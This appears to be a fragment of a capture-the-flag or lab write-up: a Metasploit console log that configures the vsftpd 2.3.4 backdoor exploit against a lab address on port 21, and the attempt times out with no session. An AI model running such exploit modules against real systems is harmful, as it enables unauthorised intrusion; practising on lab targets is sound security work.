 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 10.10.10.3:21 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (10.10.10.3:21).
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >